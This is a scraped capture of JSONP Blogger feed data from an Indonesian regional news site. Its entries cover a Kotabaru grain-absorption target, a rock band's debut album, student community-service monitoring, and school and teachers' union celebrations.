,"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kab. Kotabaru"}],"title":{"type":"text","$t":"Buloq Kotabaru Siap Serap 4 Juta Ton Gabah"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1XdenyMihi4_wY6872Dd1u8xpd0WS7Z6t0I2k05-vjHtMQlshAvTpSUatfp8tKgjouY7ZWBCyxbMO9SCfwKFmIVTMMQ7rhimthPJt6GRLk5I7p1CT0LMmmlL6dJDocryh6g_d09wJN4OaPGpJ9msHWZF17qjhuZ0Uez21yHPookNFGsgNsm69LWALw78\/s2340\/IMG_20260123_184043.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1824\" data-original-width=\"2340\" height=\"249\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1XdenyMihi4_wY6872Dd1u8xpd0WS7Z6t0I2k05-vjHtMQlshAvTpSUatfp8tKgjouY7ZWBCyxbMO9SCfwKFmIVTMMQ7rhimthPJt6GRLk5I7p1CT0LMmmlL6dJDocryh6g_d09wJN4OaPGpJ9msHWZF17qjhuZ0Uez21yHPookNFGsgNsm69LWALw78\/s320\/IMG_20260123_184043.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Kotabaru – Buloq Kabupaten Kotabaru menargetkan penyerapan sekitar 4 juta ton gabah setara beras untuk tahun 2026, sebagai bagian dari komitmennya mendukung ketahanan pangan nasional. Hal ini diungkapkan pada Jumat (23\/1\/26) di Kantor Buloq Kotabaru, Kalsel.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EKepala Kantor Buloq Kabupaten Kotabaru Faisal, menjelaskan bahwa Buloq sudah memiliki fasilitas gudang yang cukup untuk menyimpan hasil gabah. Selain itu, Buloq juga terus memperkuat kerjasama dengan TNI dan Polri untuk mendukung penyerapan jagung dan gabah. Meskipun kapasitas gudang di Kotabaru memadai, mereka memiliki opsi cadangan di Batulicin, Tanah Bumbu, yang masih menjadi kewenangan mereka. Dengan fasilitas gudang yang tersebar di beberapa lokasi, Buloq siap mengalihkan sebagian hasil gabah jika gudang di Kotabaru penuh.\u003C\/p\u003E\u003Cp\u003EFaisal juga menambahkan bahwa gabah yang diserap akan dikirimkan ke mitra pengolahan untuk digiling menjadi beras. Setelah itu, beras akan disimpan di gudang Buloq dan disalurkan untuk berbagai kepentingan, termasuk cadangan pangan pemerintah, bantuan pangan, persiapan bencana alam, serta penjualan kepada LDI Kementerian, lembaga pemerintah, Dinas, dan institusi lainnya.\u003C\/p\u003E\u003Cp\u003E“Selain itu, kami berharap hasil panen tahun ini menunjukkan kualitas yang baik, dengan gabah yang tidak kuning atau busuk. Kami optimis dengan lahan yang subur dan kondisi cuaca yang mendukung, hasil panen akan sesuai harapan, dan penyerapan gabah dapat berjalan lancar untuk memenuhi target yang ditetapkan,” tutupnya. (san)\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/5754777720105636887\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/buloq-kotabaru-siap-serap-4-juta-ton.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/5754777720105636887"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/5754777720105636887"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/buloq-kotabaru-siap-serap-4-juta-ton.html","title":"Buloq Kotabaru Siap Serap 4 Juta Ton Gabah"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1XdenyMihi4_wY6872Dd1u8xpd0WS7Z6t0I2k05-vjHtMQlshAvTpSUatfp8tKgjouY7ZWBCyxbMO9SCfwKFmIVTMMQ7rhimthPJt6GRLk5I7p1CT0LMmmlL6dJDocryh6g_d09wJN4OaPGpJ9msHWZF17qjhuZ0Uez21yHPookNFGsgNsm69LWALw78\/s72-c\/IMG_20260123_184043.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-4508040470791942245"},"published":{"$t":"2026-01-23T18:00:00.002+08:00"},"updated":{"$t":"2026-01-23T18:00:32.080+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Jakarta"}],"title":{"type":"text","$t":"Gongpati Rilis Album Debut Luka Kolektif, Suarakan Keresahan Generasi Urban"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbn1av17GcfzSftVNcem4Vb3ysQazWrXCBesGYexKCDDdX7QWoiYdIcT8z6DxR9HqbH3IwmRl60DPLsmu9_9RE9jve5ofBjAxZJFVBgp6wYWgsR2zi5G13uvoP3JVRnR2vDO9JN1Xu-x6zbb3a__45qSg8x8gIf0czKhLirNMVIxCTytS0WXMrnlt1PaM\/s1600\/IMG-20260123-WA0013.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"958\" data-original-width=\"1600\" height=\"192\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbn1av17GcfzSftVNcem4Vb3ysQazWrXCBesGYexKCDDdX7QWoiYdIcT8z6DxR9HqbH3IwmRl60DPLsmu9_9RE9jve5ofBjAxZJFVBgp6wYWgsR2zi5G13uvoP3JVRnR2vDO9JN1Xu-x6zbb3a__45qSg8x8gIf0czKhLirNMVIxCTytS0WXMrnlt1PaM\/s320\/IMG-20260123-WA0013.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Jakarta - Band rock alternatif asal Jakarta, Gongpati, resmi merilis album debut mereka bertajuk Luka Kolektif. Album ini menjadi penanda langkah awal Gongpati dalam menyuarakan keresahan, kelelahan emosional, hingga secercah harapan yang lahir dari pengalaman hidup nyata.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ELewat Luka Kolektif, Gongpati tidak berusaha tampil sempurna. Mereka justru hadir dengan lirik yang apa adanya dan musik yang emosional, membiarkan setiap lagu menjadi ruang aman bagi pendengarnya—terutama bagi mereka yang sedang lelah, bingung, atau merasa sendirian. Album ini bukan sekadar kumpulan lagu, melainkan sebuah perjalanan jujur menyusuri luka dan kehilangan yang kerap dialami banyak orang, namun jarang diucapkan.\u003C\/p\u003E\u003Cp\u003ESalah satu lagu, “New Money (OKB)”, menyoroti ironi ambisi modern dan obsesi terhadap pencapaian materi yang kerap mengorbankan nilai-nilai kemanusiaan. Lagu ini menjadi kritik reflektif atas realitas sosial yang dekat dengan kehidupan sehari-hari. Sementara itu, “Kita Semesta, Kita Selamanya” hadir sebagai penutup yang lebih tenang—menawarkan resolusi, penerimaan, dan harapan setelah melalui pergulatan batin sepanjang album.\u003C\/p\u003E\u003Cp\u003ESecara musikal, Gongpati memadukan nuansa rock alternatif dengan sentuhan emosional yang kuat, menciptakan atmosfer yang intens namun tetap intim. Setiap trek terasa seperti potongan cerita yang saling terhubung, membentuk satu narasi besar tentang luka kolektif yang dialami banyak manusia.\u003C\/p\u003E\u003Cp\u003EMelalui album debut ini, Gongpati berharap karyanya dapat menjadi teman seperjalanan bagi pendengar—bukan untuk memberi jawaban, melainkan untuk menemani proses memahami perasaan sendiri.\u003C\/p\u003E\u003Cp\u003EAlbum Luka Kolektif kini telah tersedia dan dapat didengarkan di berbagai platform musik digital. Dengarkan sekarang, dan rasakan perbedaannya.(Ysf)\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/4508040470791942245\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/gongpati-rilis-album-debut-luka.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/4508040470791942245"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/4508040470791942245"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/gongpati-rilis-album-debut-luka.html","title":"Gongpati Rilis Album Debut Luka Kolektif, Suarakan Keresahan Generasi Urban"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbn1av17GcfzSftVNcem4Vb3ysQazWrXCBesGYexKCDDdX7QWoiYdIcT8z6DxR9HqbH3IwmRl60DPLsmu9_9RE9jve5ofBjAxZJFVBgp6wYWgsR2zi5G13uvoP3JVRnR2vDO9JN1Xu-x6zbb3a__45qSg8x8gIf0czKhLirNMVIxCTytS0WXMrnlt1PaM\/s72-c\/IMG-20260123-WA0013.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.suarabamega25.com/feeds/posts/default/-/PENDIDIKAN?alt=json-in-script&max-results=3&callback=jQuery111004697758093569917_1769761888456&_=1769761888457
body_size: 5513
content:
// API callback
jQuery111004697758093569917_1769761888456({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319"},"updated":{"$t":"2026-01-30T13:44:27.117+08:00"},"category":[{"term":"Kab. Kotabaru"},{"term":"NASIONAL"},{"term":"Kota Banjarmasin"},{"term":"DPRD KOTABARU"},{"term":"AGAMA"},{"term":"HUKUM"},{"term":"Jakarta"},{"term":"Barabai"},{"term":"DAERAH"},{"term":"POLITIK"},{"term":"WISATA"},{"term":"INTERNASIONAL"},{"term":"OLAHRAGA"},{"term":"ARTIS"},{"term":"Presiden RI"},{"term":"Kapolres Kotabaru"},{"term":"DESA"},{"term":"PENDIDIKAN"},{"term":"Kab. Tanah Bumbu"},{"term":"KAPOLRI"},{"term":"TIPS"},{"term":"Kab. Hulu Sungai Tengah"},{"term":"KESEHATAN"},{"term":"Menteri RI"},{"term":"Kalimantan Selatan"},{"term":"TMMD Kodim 1004\/Ktb"},{"term":"Provinsi"},{"term":"Kota Banjarbaru"},{"term":"PERISTIWA"},{"term":"Kapolda"},{"term":"Kabupaten Banjar"},{"term":"Humas Polri Jakarta"},{"term":"EKONOMI"},{"term":"Kaliamantan Selatan"},{"term":"Kalimantan Timur"},{"term":"BISNIS"},{"term":"Kalimantan Barat"},{"term":"Kalimantan Tengah"},{"term":"KPK RI"},{"term":"BISNIS\/USAHA"},{"term":"Wartawan"},{"term":"Peternakan"},{"term":"SOSIAL"},{"term":"KULINER"},{"term":"DPR RI"},{"term":"Kab. Tanah Laut"},{"term":"Panglima TNI"},{"term":"Kapolres"},{"term":"HNSI"},{"term":"TV Suarabamega Online"},{"term":"Polres"},{"term":"Tanaman Hias"},{"term":"Kab. Hulu Sungai Selatan"},{"term":"Music"},{"term":"Jakarata"},{"term":"KRIMINAL"},{"term":"Otomotif"},{"term":"Kab. Tabalong"},{"term":"Bencana"},{"term":"HNSI DPC Kotabaru"},{"term":"Rumah Minimalis"},{"term":"Kab. Tapin"},{"term":"Kabupaten Tala"},{"term":"Tambang Batubara"},{"term":"Kab. Barito Kuala"},{"term":"Kota Banjarmasi"},{"term":"Kotabaru"},{"term":"LSM"},{"term":"NASIONA"},{"term":"Polres Kotabaru"},{"term":"l"},{"term":"Hulu Sungai Utara Amuntai"},{"term":"Jurnalis"},{"term":"Martapura"},{"term":"Partai"},{"term":"Kab. Kotabaru Kab. Tanah Bumbu"},{"term":"Kabupaten Barito Kuala"},{"term":"Kalimantan Utara (Kaltara)"},{"term":"Kejaksaan"},{"term":"Barai"},{"term":"Headline"},{"term":"INTERNASIONA"},{"term":"JMSI Kotabaru"},{"term":"KESEHATA"},{"term":"Kebakaran"},{"term":"Kesenian"},{"term":"Pebdidikan"},{"term":"SMAN 2 Kotabaru"},{"term":"Youtube"},{"term":"olahrga"},{"term":"ATR\/BPN"},{"term":"Agam"},{"term":"Baraba"},{"term":"KPK Tipikor Kotabaru"},{"term":"Kab. Hulu Sungai"},{"term":"Kab. Hulu Sungai Tenga"},{"term":"Kecelakaan"},{"term":"Kejari"},{"term":"Kota"},{"term":"POLITI"},{"term":"PT ITP\n."},{"term":"Perkebunan"},{"term":"Proyek"},{"term":"Sukses"},{"term":"TMMD Kodim 1004Ktb"},{"term":"Tambang"},{"term":"Tanah Bumbu"},{"term":"Tenaga Dalam"},{"term":"Traveling"},{"term":"kabupaten Balangan"},{"term":"kakarta"},{"term":"oKab. Kotabaru"},{"term":"y"}],"title":{"type":"text","$t":"SUARA BAMEGA ONLINE"},"subtitle":{"type":"html","$t":"Komitmen kami membangun media yang akurat dan bermanfaat bagi masyarakat"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/-\/PENDIDIKAN?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/search\/label\/PENDIDIKAN"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/-\/PENDIDIKAN\/-\/PENDIDIKAN?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"suarabamega"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15115727000593285414"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"178"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-2977240369463207360"},"published":{"$t":"2026-01-18T18:27:00.003+08:00"},"updated":{"$t":"2026-01-18T19:41:29.960+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"PENDIDIKAN"}],"title":{"type":"text","$t":"Monitoring Kegiatan KKN Mahasiswa STIT Darul Ulum Kotabaru di Dua Kecamatan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgv03hrOAMWORL_RHdhJvaKvtPEGGN1iqZc9DYDYa5c6nWWddk4CXbYegQ3wcYU4v7TFIZnPNa3RO304ZRrM8z1THROTZccGh1yYPxmPLAsqB0vD3M3xM8q5VEDFYWlWam8v_QOg4Un6R1S0RbBIcqGKqd1ZSouMnpP0D53eFYy0acYoVtRj9XrLJYaNpQ\/s1600\/IMG-20260118-WA0027.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgv03hrOAMWORL_RHdhJvaKvtPEGGN1iqZc9DYDYa5c6nWWddk4CXbYegQ3wcYU4v7TFIZnPNa3RO304ZRrM8z1THROTZccGh1yYPxmPLAsqB0vD3M3xM8q5VEDFYWlWam8v_QOg4Un6R1S0RbBIcqGKqd1ZSouMnpP0D53eFYy0acYoVtRj9XrLJYaNpQ\/s320\/IMG-20260118-WA0027.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Kotabaru - Seluruh dosen STIT Darul Ulum Kotabaru melaksanakan kegiatan monitoring dan evaluasi terhadap mahasiswa yang sedang melaksanakan KKN (Kuliah Kerja Nyata) di dua kecamatan, yakni Kecamatan Pulau Laut Barat dan Kecamatan Pulau Laut Tanjung Selayar. Kegiatan yang dilaksanakan pada Sabtu, 16 Januari 2026, bertujuan untuk memantau sejauh mana ketercapaian program dan kegiatan yang telah dilaksanakan oleh mahasiswa di desa-desa di kedua kecamatan tersebut, Jum'at (16\/1\/26).\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EPanitia KKN turut hadir dalam kegiatan monitoring yang digelar setelah mahasiswa mengabdi selama satu bulan di beberapa desa yang menjadi lokasi KKN mereka. Para dosen bertugas sebagai supervisor untuk mengevaluasi implementasi program-program yang telah direncanakan dan memastikan kegiatan tersebut memberikan dampak positif bagi masyarakat setempat.\u003C\/p\u003E\u003Cp\u003EPembina STIT Darul Ulum Kotabaru Drs.H.Umar Dani, MM dalam kesempatan tersebut menyampaikan bahwa kegiatan monitoring ini penting untuk mengetahui sejauh mana keberhasilan program-program KKN yang dijalankan, serta untuk memberi arahan lebih lanjut guna meningkatkan kualitas pelaksanaan KKN di masa yang akan datang.\u003C\/p\u003E\u003Cp\u003E\"Melalui kegiatan ini, kita ingin memastikan bahwa mahasiswa tidak hanya melaksanakan kegiatan sesuai dengan jadwal, tetapi juga berkontribusi secara nyata terhadap kemajuan desa dan masyarakat di kedua kecamatan ini,\" ujarnya.\u003C\/p\u003E\u003Cp\u003EKegiatan monitoring diharapkan dapat menjadi alat ukur untuk mengevaluasi kinerja mahasiswa dalam menjalankan program-program sosial yang telah disusun sebelumnya. Selain itu, evaluasi ini juga menjadi kesempatan bagi mahasiswa untuk mendapatkan umpan balik dari para dosen dan panitia agar dapat meningkatkan kualitas dan efektivitas program yang sedang mereka jalankan.\u003C\/p\u003E\u003Cp\u003EKegiatan KKN ini diharapkan tidak hanya memberikan pengalaman berharga bagi mahasiswa, tetapi juga memberikan dampak positif yang berkelanjutan bagi masyarakat di Kecamatan Pulau Laut Barat dan Pulau Laut Tanjung Selayar.(Rahmat)\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/2977240369463207360\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/monitoring-kegiatan-kkn-mahasiswa-stit.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2977240369463207360"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2977240369463207360"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/monitoring-kegiatan-kkn-mahasiswa-stit.html","title":"Monitoring Kegiatan KKN Mahasiswa STIT Darul Ulum Kotabaru di Dua Kecamatan"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgv03hrOAMWORL_RHdhJvaKvtPEGGN1iqZc9DYDYa5c6nWWddk4CXbYegQ3wcYU4v7TFIZnPNa3RO304ZRrM8z1THROTZccGh1yYPxmPLAsqB0vD3M3xM8q5VEDFYWlWam8v_QOg4Un6R1S0RbBIcqGKqd1ZSouMnpP0D53eFYy0acYoVtRj9XrLJYaNpQ\/s72-c\/IMG-20260118-WA0027.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-4616513073776973793"},"published":{"$t":"2025-12-07T11:10:00.002+08:00"},"updated":{"$t":"2025-12-07T11:34:46.806+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"olahrga"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PENDIDIKAN"}],"title":{"type":"text","$t":"Semarak HUT PGRI ke-80, PGRI Kotabaru Gelar Jalan Sehat di Siring Laut"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgv_hQEZ80gqOYIpwIRw3237IK_UpGy7fPLTM77IvBcKeUQ0laX50wH0Bq6m-KymMoe0iYSGFK_scMe7N4cmOkgEMskbsnJcWOENpDVbyuBduM8UI5D67lKnuR5VYBoEFOA-f8gEMs_0HDuX9_s-7WePFMgSU6FVY4_zvMIfBblNSht3aPfPpIbbrQID8s\/s4096\/InCollage_20251207_110908443.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4096\" data-original-width=\"4096\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgv_hQEZ80gqOYIpwIRw3237IK_UpGy7fPLTM77IvBcKeUQ0laX50wH0Bq6m-KymMoe0iYSGFK_scMe7N4cmOkgEMskbsnJcWOENpDVbyuBduM8UI5D67lKnuR5VYBoEFOA-f8gEMs_0HDuX9_s-7WePFMgSU6FVY4_zvMIfBblNSht3aPfPpIbbrQID8s\/s320\/InCollage_20251207_110908443.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25. com, Kotabaru – Dalam rangka memeriahkan Hari Ulang Tahun (HUT) Persatuan Guru Republik Indonesia (PGRI) ke-80 sekaligus Hari Guru Nasional (HGN) Tahun 2025, PGRI Kabupaten Kotabaru menggelar kegiatan jalan sehat yang berlangsung meriah di kawasan, Minggu (7\/12\/25) wisata Siring Laut, Minggu pagi.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EKegiatan yang diikuti ribuan peserta dari berbagai satuan pendidikan ini menjadi momentum kebersamaan bagi para guru, tenaga kependidikan se Kalimantan Selatan, serta masyarakat umum. Sejak pagi, kawasan Siring Laut telah dipadati peserta yang datang dengan penuh antusias, mengenakan atribut khas PGRI dan membawa semangat sehat serta kebersamaan.\u003C\/p\u003E\u003Cp\u003EKetua PGRI Kabupaten Kotabaru Ketua PGRI Kabupaten Kotabaru Hawadis zainubah, S. Pd dalam sambutannya menyampaikan bahwa peringatan HUT PGRI ke-80 tahun ini mengusung semangat untuk memperkuat solidaritas dan profesionalitas guru. Jalan sehat menjadi salah satu rangkaian kegiatan yang bertujuan meningkatkan kesehatan jasmani sekaligus mempererat silaturahmi antarpendidik.\u003C\/p\u003E\u003Cp\u003E“Momentum HUT ke-80 ini kami jadikan ruang untuk mempererat kekompakan dan meningkatkan motivasi para guru dalam memberikan layanan pendidikan terbaik bagi generasi muda Kotabaru,” ujarnya.\u003C\/p\u003E\u003Cp\u003ERute jalan sehat dimulai dari kawasan Siring Laut, melewati sejumlah titik pusat keramaian kota, kemudian kembali ke area utama pantai wisata tersebut. Suasana semakin meriah dengan adanya hiburan, doorprize, dan pembagian hadiah menarik bagi peserta yang beruntung.\u003C\/p\u003E\u003Cp\u003EPGRI Kabupaten Kotabaru juga mengapresiasi dukungan pemerintah daerah dan pihak terkait yang turut menyukseskan acara tahunan ini. Kegiatan berlangsung aman, tertib, dan penuh kegembiraan.\u003C\/p\u003E\u003Cp\u003EPlt. Kadis Pendidikan Kotabaru Dr. H. Asriady Sulaiman, S. IP., M. SI mengatakan,\"Melalui peringatan HUT ke-80 ini, PGRI Kabupaten Kotabaru berharap semangat kolaborasi antara guru, pemerintah, dan masyarakat dapat semakin kuat demi kemajuan pendidikan di Bumi Saijaan. Jalan sehat menjadi simbol nyata komitmen PGRI untuk terus bergerak maju bersama dalam mencerdaskan kehidupan bangsa.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/4616513073776973793\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2025\/12\/semarak-hut-pgri-ke-80-pgri-kotabaru.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/4616513073776973793"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/4616513073776973793"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2025\/12\/semarak-hut-pgri-ke-80-pgri-kotabaru.html","title":"Semarak HUT PGRI ke-80, PGRI Kotabaru Gelar Jalan Sehat di Siring Laut"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgv_hQEZ80gqOYIpwIRw3237IK_UpGy7fPLTM77IvBcKeUQ0laX50wH0Bq6m-KymMoe0iYSGFK_scMe7N4cmOkgEMskbsnJcWOENpDVbyuBduM8UI5D67lKnuR5VYBoEFOA-f8gEMs_0HDuX9_s-7WePFMgSU6FVY4_zvMIfBblNSht3aPfPpIbbrQID8s\/s72-c\/InCollage_20251207_110908443.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-7923529508124084017"},"published":{"$t":"2025-08-24T15:34:00.002+08:00"},"updated":{"$t":"2025-08-24T15:34:29.639+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"PENDIDIKAN"}],"title":{"type":"text","$t":"SMA Negeri 2 Kotabaru Meriahkan HUT RI ke-80 dan Pawai Desa Stagen"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgB_CE2mbGVr5Tk0b76JjFtSXBJorIk9dNMNPzBAaCUpk2WUHUcyU1NCfMYgRnDBaJihYacc6w7zYPIy6R_ejOcQdzEjDNM-fqWP1xEfxHFlrKs1YhIR0yNcuR9HPZ3Lesb52bIDmcFGseJdQ0SCS_lVYQyenh-g4VYDwGH5GXz0SZrMI3Xz8eT0z78QPE\/s4096\/InCollage_20250824_145456891.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4096\" data-original-width=\"4096\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgB_CE2mbGVr5Tk0b76JjFtSXBJorIk9dNMNPzBAaCUpk2WUHUcyU1NCfMYgRnDBaJihYacc6w7zYPIy6R_ejOcQdzEjDNM-fqWP1xEfxHFlrKs1YhIR0yNcuR9HPZ3Lesb52bIDmcFGseJdQ0SCS_lVYQyenh-g4VYDwGH5GXz0SZrMI3Xz8eT0z78QPE\/s320\/InCollage_20250824_145456891.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com – SMA Negeri 2 Kotabaru turut memeriahkan peringatan Hari Ulang Tahun (HUT) ke-80 Kemerdekaan Republik Indonesia sekaligus Pawai Desa Stagen, Sabtu (24\/8\/2025). Kegiatan ini diikuti dengan antusias oleh seluruh warga sekolah yang menampilkan ragam budaya, hasil bumi, serta kreativitas siswa.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPara peserta mengenakan busana adat dari berbagai daerah, mulai dari pakaian Busi, Jawa dengan blangkon dan kebaya, hingga kreasi modern karya siswa yang dilengkapi ornamen khas lokal. Di barisan depan, sejumlah guru dan karyawan ikut mendampingi, menandakan kekompakan seluruh 